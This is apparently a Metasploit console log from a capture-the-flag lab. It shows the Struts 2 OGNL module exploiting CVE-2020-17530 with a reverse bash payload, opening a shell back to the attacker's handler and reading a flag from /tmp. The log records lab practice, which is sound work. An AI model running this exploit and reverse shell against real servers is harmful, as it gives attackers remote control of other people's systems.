 [*] Exploit completed, but no session was created.
msf6 exploit(multi/http/struts2_multi_eval_ognl) >
[*] Started reverse TCP handler on 192.168.242.7:4444
[*] Running automatic check ("set AutoCheck false" to disable)
[+] The target appears to be vulnerable.
[*] Executing Unix Command for cmd/unix/reverse_bash using CVE-2020-17530
[*] Command shell session 1 opened (192.168.242.7:4444 → 192.168.242.1:52818) at 2025-03-16 04:05:15 -0400
sessions -l
Active sessions
Id Name Type Information Connection
-- ---- ---- ----------- ----------
1 shell cmd/unix 192.168.242.7:4444 → 192.168.242.1:52818 (192.168.206.4)
msf6 exploit(multi/http/struts2_multi_eval_ognl) > sessions -i 2
[-] Invalid session identifier: 2
msf6 exploit(multi/http/struts2_multi_eval_ognl) > sessions -i 2
[-] Invalid session identifier: 2
msf6 exploit(multi/http/struts2_multi_eval_ognl) > sessions -i 1
[*] Starting interaction with 1...
ls
Dockerfile
pom.xml
src
target
^[[A^[[B^[[A\
ls /tmpls: not found
ls /tmp
flag-{bmhf0dfee73-6e9c-4014-9ced-d82072657089}
hsperfdata_root